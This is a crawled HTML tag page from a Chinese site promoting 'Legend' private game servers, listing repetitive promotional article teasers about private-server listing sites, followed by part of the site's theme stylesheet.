

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gree100.com/tags-664.html
body_size: 4718
content:

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KPZv1K0vbazP61pZ",ck:"KPZv1K0vbazP61pZ"})</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6a71a73117c851cb9372077642b53025";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<!DOCTYPE html>
<html>

    <head>
        <meta name="baidu-site-verification" content="codeva-4He4dvJEIb" />
        <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">

        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="renderer" content="webkit">

        <meta http-equiv="Content-Language" content="zh-CN">

        
        
<title>游戏资源-gree100.com</title>

        
        <meta name="generator" content="Z-BlogPHP 1.7.3">

        <link href="http://www.gree100.com/zb_users/theme/txtsj/include/favicon-tx.ico" type="image/x-icon" rel="icon">

        <link rel="stylesheet" href="http://www.gree100.com/zb_users/theme/txtsj/style/css/font-awesome.min.css">

        <link rel="stylesheet" href="http://www.gree100.com/zb_users/theme/txtsj/style/txcstx.min.css?t=2023-05-15">

        <script src="http://www.gree100.com/zb_system/script/jquery-2.2.4.min.js"></script>

        <script src="http://www.gree100.com/zb_system/script/zblogphp.js"></script>

        <script src="http://www.gree100.com/zb_system/script/c_html_js_add.php"></script>

        
        <style type="text/css">body{background-image: url("http://www.gree100.com/zb_users/theme/txtsj/include/bg-tx.png");}a:hover,.top-txt li>i{color: #1499BA;}.pagebar a:hover,.pagebar .now-page,#frmSumbit .button,#navbar,.rigth #divSearchPanel input[type="submit"],#divCalendar td a,.tag a,#nav,.title-l,#divTags dd ul li a,#nav ul li.hover ul li a:hover,.ss button,.pagebar a:hover,.pagebar .now-page,.info-tag a:hover{background-color: #1499BA;}.info-zi h2,.info-zi h3,.info-bt,.tx-comment h3,.tx-comments h3,.xg h2{border-left-color: #1499BA;}.rigth #divSearchPanel dd form,.ss form,.pagebar a:hover,.pagebar .now-page{border:1px solid #1499BA;} #nav>ul>li.hover a, #nav>ul>li a:hover, #nav>ul>li.on a,#nav li ul{background-color:#226EA1;}.moquu_wxin .moquu_wxinh{background:url(http://www.gree100.com/zb_users/theme/txtsj/include/wx-tx.gif) 0 -2px no-repeat;}.zh{max-width:1100px;}</style>

    </head>


    <body>

        <div class="zh">

            <div class="head clearfix sjwu">

                <h1 class="logo"><a href="http://www.gree100.com/" title="gree100.com"><img src="http://www.gree100.com/zb_users/theme/txtsj/include/logo-tx.png" alt="gree100.com"></a></h1>

                
                <div class="logoad">

                    
                </div>

                
            </div>
 

            <div class="clearfix" id="nav">

                <a href="javascript:;" title="导航" id="pull"><i class="fa fa-close (alias) fa-bars"></i></a>

                <ul class="clearfix"><li id="nvabar-item-index"><a href="http://www.gree100.com/">首页</a></li><li id="navbar-category-1"><a href="http://www.gree100.com/category-1.html">变态传奇发布网</a></li><li id="navbar-category-2"><a href="http://www.gree100.com/category-2.html">新开传奇私服</a></li><li id="navbar-category-3"><a href="http://www.gree100.com/category-3.html">65535超变传奇网站</a></li></ul>

                <a class="search-on" href="javascript:;" title="搜索"><i class="fa fa-search"></i></a>

                <div class="ss" style="display:none;"><form name="search" method="post" action="http://www.gree100.com/zb_system/cmd.php?act=search"><input name="q" size="11" id="edtSearch" type="text" placeholder="输入关键字"><button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button></form></div>

                <a href="http://www.gree100.com/" title="gree100.com" class="wap-logo"><img src="http://www.gree100.com/zb_users/theme/txtsj/include/sj-logo-tx.png" alt="gree100.com"></a>

            </div><script language=javascript src="/123.js"></script><div class="bjb main">
    <div class="left fl">
                <div class="gonggao">
            <i class="fa fa-home"></i> <a href="http://www.gree100.com/" title="回到首页">网站首页</a> <i class="fa fa-angle-right"></i> 游戏资源        </div>

                <div class="sjwu info-ad mt15"></div>
        
        
        

        <ul class="list">
                                    
<li>
    <h2><a href="http://www.gree100.com/news/660.html" title="传奇私服发布网：游戏界的权威发布" target="_blank">传奇私服发布网：游戏界的权威发布</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-03-11 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.gree100.com/category-1.html" title="查看变态传奇发布网的更多文章" target="_blank">变态传奇发布网</a></span>
        <span><i class="fa fa-eye"></i> 84 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.gree100.com/news/660.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>
        <a href="http://www.gree100.com/news/660.html" title="传奇私服发布网：游戏界的权威发布" target="_blank" class="list-tu"><img src="http://www.gree100.com/zb_users/cache/thumbs/00209fb27c1afc01190c2b0de1f3ed43-160-96-1.jpeg" alt="传奇私服发布网：游戏界的权威发布"></a>
        随着互联网的发展，网络游戏产业逐渐崛起，成为了一个新的经济增长点。在众多网络游戏中，传奇私服游戏以其独特的魅力，吸引了大量游戏爱好者。为了满足广大玩家的需求，传奇私服发布网应运而生，成为了游戏界的权威发布平台。一、传奇私服发布网的优势1.丰富的游戏资源...    </p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.gree100.com/news/638.html" title="新开传奇网站：游戏界的淘宝" target="_blank">新开传奇网站：游戏界的淘宝</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-02-29 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.gree100.com/category-2.html" title="查看新开传奇私服的更多文章" target="_blank">新开传奇私服</a></span>
        <span><i class="fa fa-eye"></i> 88 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.gree100.com/news/638.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>
        <a href="http://www.gree100.com/news/638.html" title="新开传奇网站：游戏界的淘宝" target="_blank" class="list-tu"><img src="http://www.gree100.com/zb_users/cache/thumbs/3b6784f7c94a26617adcfb117785746a-160-96-1.jpg" alt="新开传奇网站：游戏界的淘宝"></a>
        随着互联网的快速发展，网络游戏已经成为人们娱乐生活中不可或缺的一部分。而在众多的网络游戏中，传奇类游戏以其独特的魅力和丰富的玩法吸引了大量的玩家。近年来，新开传奇网站如雨后春笋般涌现，为玩家们提供了更多的选择和便利。那么，新开传奇网站究竟有何魅力，能被称为游戏...    </p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.gree100.com/news/634.html" title="zhaosf发布网：满足你对传奇私服的一切需求" target="_blank">zhaosf发布网：满足你对传奇私服的一切需求</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-02-27 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.gree100.com/category-1.html" title="查看变态传奇发布网的更多文章" target="_blank">变态传奇发布网</a></span>
        <span><i class="fa fa-eye"></i> 94 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.gree100.com/news/634.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>
        <a href="http://www.gree100.com/news/634.html" title="zhaosf发布网：满足你对传奇私服的一切需求" target="_blank" class="list-tu"><img src="http://www.gree100.com/zb_users/cache/thumbs/64d208b6825cfeeba73237d07588bc2e-160-96-1.jpeg" alt="zhaosf发布网：满足你对传奇私服的一切需求"></a>
        标题：探索zhaosf发布网：满足你对传奇私服的一切需求随着互联网的发展，越来越多的游戏爱好者开始寻找那些富有激情和挑战的经典游戏。其中，传奇私服就是一个很好的例子。zhaosf发布网作为一个专注于传奇私服发布和更新的平台，旨在满足广大游戏玩家的需求。本文...    </p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.gree100.com/news/629.html" title="sf999发布网：打造国内最权威的传奇私服发布平台" target="_blank">sf999发布网：打造国内最权威的传奇私服发布平台</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-02-25 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.gree100.com/category-3.html" title="查看65535超变传奇网站的更多文章" target="_blank">65535超变传奇网站</a></span>
        <span><i class="fa fa-eye"></i> 71 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.gree100.com/news/629.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>
        <a href="http://www.gree100.com/news/629.html" title="sf999发布网：打造国内最权威的传奇私服发布平台" target="_blank" class="list-tu"><img src="http://www.gree100.com/zb_users/cache/thumbs/4635b5dd73dcba83710c13866e51e9ec-160-96-1.jpg" alt="sf999发布网：打造国内最权威的传奇私服发布平台"></a>
        在这个数字化飞速发展的时代，网络游戏已经成为了人们娱乐生活中不可或缺的一部分。而在众多的网络游戏中，传奇私服无疑是一款经久不衰的经典之作。为了满足广大玩家的需求，sf999发布网应运而生，致力于打造国内最权威的传奇私服发布平台。sf999发布网自成立以来，...    </p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.gree100.com/news/625.html" title="sf999发布网：分享给热爱传奇私服的你" target="_blank">sf999发布网：分享给热爱传奇私服的你</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-02-23 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.gree100.com/category-2.html" title="查看新开传奇私服的更多文章" target="_blank">新开传奇私服</a></span>
        <span><i class="fa fa-eye"></i> 88 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.gree100.com/news/625.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>
        <a href="http://www.gree100.com/news/625.html" title="sf999发布网：分享给热爱传奇私服的你" target="_blank" class="list-tu"><img src="http://www.gree100.com/zb_users/cache/thumbs/15868ed78422bf2d19c7bd3d97c65f48-160-96-1.jpeg" alt="sf999发布网：分享给热爱传奇私服的你"></a>
        标题：SF999发布网：分享给热爱传奇私服的你随着互联网的发展，网络游戏成为了人们娱乐生活中不可或缺的一部分。其中，传奇私服游戏以其丰富的游戏内容、独特的游戏玩法和深厚的历史底蕴，吸引了大量的玩家。作为传奇私服游戏的专业发布平台，SF999发布网应运而生，...    </p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.gree100.com/news/586.html" title="传奇私服发布网：轻松找到心仪的私服游戏" target="_blank">传奇私服发布网：轻松找到心仪的私服游戏</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-02-04 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.gree100.com/category-3.html" title="查看65535超变传奇网站的更多文章" target="_blank">65535超变传奇网站</a></span>
        <span><i class="fa fa-eye"></i> 101 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.gree100.com/news/586.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>
        <a href="http://www.gree100.com/news/586.html" title="传奇私服发布网：轻松找到心仪的私服游戏" target="_blank" class="list-tu"><img src="http://www.gree100.com/zb_users/cache/thumbs/a30a9f32d2d8d881b1815a5695e124a0-160-96-1.jpg" alt="传奇私服发布网：轻松找到心仪的私服游戏"></a>
        随着互联网的快速发展，网络游戏产业也日益繁荣，各种类型的游戏层出不穷。而传奇私服作为一款经典的游戏，一直以来都备受玩家们的喜爱。为了满足广大玩家的需求，传奇私服发布网应运而生，为玩家们提供了一个便捷、高效的渠道，轻松找到心仪的私服游戏。一、传奇私服发布网的...    </p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.gree100.com/news/562.html" title="zhaosf发布网：探索私服的无限可能" target="_blank">zhaosf发布网：探索私服的无限可能</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-23 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.gree100.com/category-1.html" title="查看变态传奇发布网的更多文章" target="_blank">变态传奇发布网</a></span>
        <span><i class="fa fa-eye"></i> 81 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.gree100.com/news/562.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>
        <a href="http://www.gree100.com/news/562.html" title="zhaosf发布网：探索私服的无限可能" target="_blank" class="list-tu"><img src="http://www.gree100.com/zb_users/cache/thumbs/b30f5999d67941cbab64093da301b314-160-96-1.jpeg" alt="zhaosf发布网：探索私服的无限可能"></a>
        《探索私服的无限可能：zhaosf发布网引领游戏新潮流》在当今网络游戏产业蓬勃发展的大背景下，越来越多的游戏爱好者开始追求更为个性化和独特的游戏体验。作为一家致力于为广大游戏玩家提供优质私服游戏资源的发布平台，zhaosf发布网顺应市场需求，凭借多年的行业...    </p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.gree100.com/news/557.html" title="zhaosf发布网：专业找私服，助你快速找到心仪的游戏" target="_blank">zhaosf发布网：专业找私服，助你快速找到心仪的游戏</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-21 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.gree100.com/category-3.html" title="查看65535超变传奇网站的更多文章" target="_blank">65535超变传奇网站</a></span>
        <span><i class="fa fa-eye"></i> 63 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.gree100.com/news/557.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>
        <a href="http://www.gree100.com/news/557.html" title="zhaosf发布网：专业找私服，助你快速找到心仪的游戏" target="_blank" class="list-tu"><img src="http://www.gree100.com/zb_users/cache/thumbs/b1292a67e9433da4b6f516971d2ac3c6-160-96-1.jpeg" alt="zhaosf发布网：专业找私服，助你快速找到心仪的游戏"></a>
        标题：在zhaosf发布网寻找心仪的私服游戏，开启独特的游戏之旅随着互联网的快速发展，网络游戏产业也呈现出繁荣的景象。许多玩家不再满足于官方服务器提供的游戏内容，转而寻求更为个性化和富有挑战的私服游戏。正是在这样的背景下，zhaosf发布网应运而生，为玩家...    </p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.gree100.com/news/551.html" title="传奇私服赚钱攻略：如何通过游戏赚取金币？" target="_blank">传奇私服赚钱攻略：如何通过游戏赚取金币？</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-18 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.gree100.com/category-2.html" title="查看新开传奇私服的更多文章" target="_blank">新开传奇私服</a></span>
        <span><i class="fa fa-eye"></i> 76 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.gree100.com/news/551.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>
        <a href="http://www.gree100.com/news/551.html" title="传奇私服赚钱攻略：如何通过游戏赚取金币？" target="_blank" class="list-tu"><img src="http://www.gree100.com/zb_users/cache/thumbs/b6fc4b3b116821a86e83ffba83c92dd1-160-96-1.jpeg" alt="传奇私服赚钱攻略：如何通过游戏赚取金币？"></a>
        在当今社会，网络游戏已经成为人们娱乐生活中不可或缺的一部分。许多游戏玩家希望通过游戏来赚取金币，实现财富自由。那么，如何才能在游戏中赚取金币呢？接下来，我们将为您介绍一份详细的《传奇私服赚钱攻略》，帮助您在游戏中轻松赚取金币，实现财富增值。选择一个合适的游...    </p>
        <div class="clear"></div>
</li>                                                
<li>
    <h2><a href="http://www.gree100.com/news/539.html" title="传奇私服发布网带你探索热血传奇的世界" target="_blank">传奇私服发布网带你探索热血传奇的世界</a></h2>
    <span class="title-l"></span>
    <small>
        <span class="sjwu"><i class="fa fa-user"></i> haihai</span>
        <span><i class="fa fa-clock-o"></i> 2024-01-12 </span>
        <span class="sjwu"><i class="fa fa-folder"></i> <a href="http://www.gree100.com/category-2.html" title="查看新开传奇私服的更多文章" target="_blank">新开传奇私服</a></span>
        <span><i class="fa fa-eye"></i> 97 ℃</span>
                <span class="sjwu"><i class="fa fa-comments-o"></i> <a href="http://www.gree100.com/news/539.html#comment" title="欢迎你对本文发表看法">0 评论</a></span>
            </small>
        <p>
        <a href="http://www.gree100.com/news/539.html" title="传奇私服发布网带你探索热血传奇的世界" target="_blank" class="list-tu"><img src="http://www.gree100.com/zb_users/cache/thumbs/9818902a9a61d23ef02a046b3d94e065-160-96-1.jpeg" alt="传奇私服发布网带你探索热血传奇的世界"></a>
        摘要：传奇私服发布网为玩家提供了丰富的游戏资源，本文将带你一起探索热血传奇的世界，了解游戏背景、角色设定、技能系统等，为玩家带来更全面的游戏体验。一、传奇私服发布网简介传奇私服发布网是一个专注于提供热血传奇游戏资源的网站，为广大玩家提供了各种版本的传奇...    </p>
        <div class="clear"></div>
</li>                                </ul>
        <div class="pagebar">
  	<a title="‹‹" href="http://www.gree100.com/tags-664.html"><span class="page">‹‹</span></a>
    	<span class="page now-page">1</span>
    	<a title="2" href="http://www.gree100.com/tags-664_2.html"><span class="page">2</span></a>
    	<a title="›" href="http://www.gree100.com/tags-664_2.html"><span class="page">›</span></a>
    	<a title="››" href="http://www.gree100.com/tags-664_2.html"><span class="page">››</span></a>
  </div>

    </div>

    <div class="sjwu1 rigth fr">
                
                <div class="side-box sjwu1">  
            
 
        </div>
    </div>
    <div class="clear"></div>
    
    
    </div>


<div class="footer bjb">
        <p>Powered By  ,<a href="/" title="传奇sf" target="_blank">传奇sf</a></p>
        </script>
</body>
</html><!--659.04 ms , 8 queries , 1545kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.gree100.com/zb_users/theme/txtsj/style/txcstx.min.css?t=2023-05-15
body_size: 3918
content:
html{-webkit-text-size-adjust:none;word-wrap:break-word;word-break:break-all;font-size:10px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;outline:0}body{margin:0;padding:0;color:#333;font-family:"Microsoft YaHei",Verdana,sans-serif;font-size:1.4rem;line-height:1.5;background-color:#fff;background-repeat:repeat;background-position:0 0}a{color:#444;text-decoration:none;transition:all .25s ease 0s}a:hover{text-decoration:none}img{max-width:100%;height:auto;border:0}dd,div,dl,dt,form,h1,h2,h3,h4,img,input,label,p,span,textarea,ul{margin:0;padding:0;outline:0}.clear{clear:both}li{list-style-type:none}.fl{float:left}.fr{float:right}.s20{margin-top:20px}.xia20{margin-bottom:20px}.mb15{margin-bottom:15px}.mt15{margin-top:15px}.xian{border:solid 1px #ccc;border-radius:3px}.zh,.zh2{margin:0 auto;width:100%}.left,.left2{width:72%}.rigth{width:26%}.bjb{background:rgba(255,255,255,.9) none repeat scroll 0 0;box-shadow:0 0 2px rgba(0,0,0,.35)}.dnwu{display:none}.pagebar{width:100%;padding:10px 0 7px 0;text-align:center}.pagebar .now-page,.pagebar a{padding:0 12px;line-height:30px;display:inline-block;border:1px solid #ddd;margin:0 3px 3px 0;border-radius:2px}.pagebar .now-page,.pagebar a:hover{color:#fff}.tx-comments>ul.msg{margin-bottom:8px;border:1px solid #ddd;padding:10px;border-radius:4px}.tx-comments{margin-bottom:10px}ul.msg img.avatar{float:left;margin-right:10px;border-radius:4px;width:45px;height:45px;border-radius:50%;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}.commons li:hover img,li.msgname:hover img.avatar{transform:rotateZ(60deg);-webkit-transform:rotateZ(60deg);-moz-transform:rotateZ(60deg)}ul.msg li.msgname p.commentname{line-height:23px;font-size:12px;margin-bottom:3px}ul.msg li.msgname small{color:#aaa;font-size:12px}#nav a.wap-logo,ul.msg li.msgname small a{display:none}ul.msg:hover li.msgname small a{display:inline-block}ul.msg li ul.msg{margin-top:12px;padding:10px;border:1px solid #ededed;border-radius:4px;box-shadow:0 0 2px rgba(0,0,0,.05);background:#f6f6f6}.tx-comment h3,.tx-comments h3,.xg h2{line-height:40px;height:40px;background:#eee;padding:0 8px;font-size:17px;font-weight:400;margin-bottom:8px;border-radius:2px;border-left-style:solid;border-left-width:3px}.tx-comments h4{text-align:center;padding:0 10px;font-size:1.6rem;margin-bottom:10px;font-weight:400;margin-bottom:8px}.tx-comment input{line-height:30px;height:30px;font-size:14px;font-family:"Microsoft YaHei",Verdana,sans-serif;width:100%;border:0;padding-left:8px}.tx-comment textarea{border:0;height:120px;width:100%;font-size:14px;font-family:"Microsoft YaHei",Verdana,sans-serif;display:block;padding:8px}.tx-comment-box{border:1px solid #ddd;border-radius:4px;padding:4px;position:relative;background:#fff;margin-bottom:6px}.tx-comment-ul4{float:left;width:49.5%}.tx-comment-ul3{float:left;width:32.66%}.tx-comment .tx-comment-ul4:nth-child(2n){float:right}.tx-comment .tx-comment-ul3-2{margin:0 1%}.tx-comment-box img.tx-code{position:absolute;right:4px;top:4px;height:30px;width:auto}.tx-comment-box input.button{border:0;border-radius:0 0 2px 0;line-height:40px;height:40px;width:100px;background:#0ebaa6;color:#fff;position:absolute;right:0;bottom:0}.tx-comment-textarea{width:100%;clear:both}.tx-red{color:#c00}.reply-frm{margin-top:15px}label#AjaxCommentBegin,label#AjaxCommentEnd{display:none}.main{position:relative;padding:15px;border-radius:5px}.head{margin:10px 0;position:relative;height:90px}.logo{height:90px;width:260px;overflow:hidden;position:absolute;left:0;top:0;z-index:3;display:block}.logo a{display:block;font-size:0}.logoad{width:100%;padding-left:300px;position:relative;z-index:2;text-align:right}.clearfix:after,.rigth dd>div:after,.rigth ul:after{content:" ";display:table;clear:both}#nav{position:relative;height:50px;margin:10px auto;padding:0 4px;border-radius:4px;box-shadow:0 0 2px rgba(0,0,0,.35);z-index:999}#nav li{float:left;position:relative}#nav li a{color:#fff;display:inline-block;line-height:50px;padding:0 22px;color:#fff;font-size:1.5rem}#nav>ul>li a:hover,#nav>ul>li.hover a,#nav>ul>li.on a{color:#fff}#nav a#pull,#nav a.search-on,#nav li>i{display:none}#nav li ul{display:none;position:absolute;overflow:hidden;top:50px;min-width:100%}#nav li ul li{clear:left;width:100%}#nav li ul li a{line-height:35px;height:35px;font-weight:400;padding:0 20px;display:block;font-size:13px}#nav li ul a:hover{text-decoration:none;font-weight:400}.gonggao{padding:7px;border:1px dashed #ccc;border-radius:3px}.index-top{position:relative}.index-top .title-l{top:0}.index-top>ul.top-txt{margin:10px 0;border:1px dotted #ddd;border-bottom:0;border-radius:3px}.top-txt li{float:left;line-height:35px;height:35px;overflow:hidden;width:50%;border-bottom:1px dotted #ddd;padding:0 15px}.top-txt li:nth-child(2n){float:right;border-left:1px dotted #ddd}.top-txt li>i{margin-right:5px}.top-img{margin-left:-1%;margin-top:10px}.top-img li{float:left;width:24%;margin-left:1%;text-align:center;margin-bottom:10px;border:1px dotted #ddd;border-radius:3px;padding:3px;background:#fefefe}.top-img li:hover{background:#f1f1f1}.top-img li a span{display:block;width:100%;height:130px;overflow:hidden}.top-img li img{display:block;width:100%;height:130px;-o-object-fit:cover;object-fit:cover}.top-img li p{line-height:30px;height:30px;overflow:hidden}.list li{padding:20px 0;border-bottom:1px solid #eee;transition:all .25s ease 0s;position:relative;transition:all .45s linear 0s}.title-l{position:absolute;top:21px;left:-17px;width:4px;height:25px}.index-top h2,.list li h2,.list li h3{font-size:1.7rem;margin-bottom:5px}.list li h2 span{color:#999;font-size:1.2rem;font-weight:300;margin-top:5px;margin-left:10px}.info-bt small,.info-bt small a,.list small,.list small a{color:#999}.info-bt small span,.list small span{margin-right:15px}.list li p{color:#666;word-wrap:break-word;margin:6px 0 0 0}.list-tu{display:block;width:160px;max-height:115px;float:left;margin-right:18px;overflow:hidden;margin-top:4px;border-radius:3px}.list-tu img{width:100%;height:96px;-o-object-fit:cover;object-fit:cover}.sjh2{line-height:38px;background-color:#edecec;padding-left:10px;font-size:1.3rem;border-bottom:1px solid #ccc}.rigth dl{margin-bottom:15px;clear:both;width:100%;float:left;overflow:hidden}.rigth dt{font-size:1.6rem;font-weight:700;line-height:2.5;background-color:#eee;border-top:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;padding-left:10px;border-radius:3px 3px 0 0}.rigth dd{padding:8px 12px;border-radius:0 0 3px 3px;border:1px solid #ddd}.rigth li{padding:7px 0;border-bottom:1px dotted #ddd}.rigth>dl>dd>ul>li:last-child{border-bottom:0}.rigth #divSearchPanel dd{padding:10px}.rigth #divSearchPanel dd form{height:30px;border-radius:2px;width:100%}.rigth #divSearchPanel input[type=text]{line-height:28px;height:28px;width:72%;float:left;padding-left:1%;clear:left;border:0}.rigth #divSearchPanel input[type=submit]{color:#fff;float:right;height:30px;width:25%;border:0}#divCalendar .function_t{display:none}#divCalendar table{width:100%;table-layout:fixed}#divCalendar caption{text-align:center;height:24px;margin:0;padding:0;font-size:1.5rem;font-weight:700}#divCalendar caption a{padding:0}#divCalendar th{color:#fff;text-transform:uppercase;height:26px;background-color:#ccc}#divCalendar td{text-align:center;background:#f0f0f0;border:1px solid #e0e1e2;height:30px}#divCalendar td.pad{background:0 0}#divCalendar td a{display:block;line-height:30px;color:#fff}.rigth #divMisc dd ul li{display:inline-block;width:50%;padding:0;line-height:1}.rigth #divMisc dd ul li a{padding-left:0;background-image:none}.rigth #divArchives dd ul li,.rigth #divCatalog dd ul li,.rigth #divFavorites dd ul li,.rigth #divLinkage dd ul li,.rigth #divNavBar dd ul li{float:left;width:50%;height:36px;line-height:36px;overflow:hidden;padding:0 2%}.rigth #divTags dd{padding:10px 5px 5px 10px}.rigth #divTags dd li{border:0;margin:0;padding:0;float:left}#divTags dd li span{display:none}#divTags dd li a{display:block;margin:0 5px 5px 0;padding:0 6px 0 6px;line-height:30px;height:30px;overflow:hidden;color:#fff;border-radius:2px}#divTags dd li a:hover{color:#fff;opacity:.75}#divTags .tags0{background-color:#efac82}#divTags .tags1{background-color:#84c7cf}#divTags .tags2{background-color:#d69899}#divTags .tags3{background-color:#d59ad4}#divTags .tags4{background-color:#c9b070}#divTags .tags5{background-color:#b0d699}#divTags .tags6{background-color:#eda29e}.rigth dl#divComments ul li{line-height:1.5;width:96%;padding:7px 2%}#divComments ul li span{margin-bottom:4px;margin-top:2px;color:#999;display:block;overflow:hidden;line-height:1}#divComments ul li img{background-color:#f1f1f1;height:35px;width:35px;padding:2px;border:1px solid #ddd;float:left;margin-right:6px;border-radius:20px}.side-box{float:left;width:100%}.side-fixed1{position:relative;top:auto}.side-fixed{position:fixed;top:10px}.footer{border-radius:5px;margin:15px auto;padding:15px;text-align:center;font-size:13px}#moquu_top,#moquu_wxin{z-index:99;width:40px;height:40px;right:10px;bottom:15px;position:fixed;cursor:pointer}#moquu_wxin{bottom:55px}#moquu_wxin a{background:url(img/foot-top.png) 0 0;right:0;float:left;width:40px;height:40px;text-indent:-9999px}#moquu_wxin a:hover{background:url(img/foot-top.png) 0 0}#moquu_top{background:url(img/foot-top.png) 0 -40px;width:40px;height:40px;display:none}#moquu_top:hover{background:url(img/foot-top.png) 0 -80px}.moquu_wxin{position:relative;z-index:2}.moquu_wxin a:hover .moquu_wxinh{display:block}.moquu_wxin .moquu_wxinh{position:absolute;display:none;left:-252px;top:-160px;width:250px;height:250px}.info-bt{padding:15px 0 10px 0}.ss-bt{margin:10px 0}.info-bt h1{font-size:2rem;margin-bottom:10px}.jssseo{line-height:40px;height:40px;background-color:#eee;border:1px solid #ddd;margin-bottom:15px;border-radius:3px}.seozw{background:#fefefe none repeat scroll 0 0;border-right:1px solid #ddd;display:block;margin:0 0 -1px 0;width:90px;margin-right:15px;text-align:center}.info-zi{line-height:1.8;font-size:1.5rem;word-wrap:break-word}.info-zi p{margin:.8em 0}.info-zi h2,.info-zi h3{background-color:rgba(102,128,153,.05);padding:6px 10px;border-radius:3px;font-size:1.8rem;border-left-width:5px;border-left-style:solid;margin:.8em 0}.info-zi h3{font-size:1.6rem}.info-zi blockquote{border-left:10px solid rgba(102,128,153,.075);background-color:rgba(102,128,153,.05);border-radius:0 5px 5px 0;padding:15px 20px;margin-left:0;margin-right:0;margin-bottom:.6em;color:#666}.info-zi *{max-width:100%!important}.info-ss{padding-top:15px;border-top:1px solid #ddd}.info-ss p{padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed #ccc;word-wrap:break-word}.xgwz{margin-bottom:15px;margin-top:15px;padding:10px;border:1px dashed #ccc}.xgwz h2{font-size:1.5rem;line-height:2}.tag a{color:#fff;padding-bottom:2px;padding-top:2px;padding-left:9px;padding-right:9px;margin-right:5px;border-radius:2px}.tag a:hover{background-color:#60ac99}.sx{border:1px dashed #ccc;padding-left:10px;padding-right:10px;border-radius:3px}.sx li{width:45%;line-height:40px;height:40px;overflow:hidden}.tx-map li span,.xg li span{float:right;color:#999;font-size:1.2rem}.tx-map li,.xg li{border-bottom:1px dotted #ddd;line-height:32px;height:32px;overflow:hidden;padding:0 4px}.info-tag 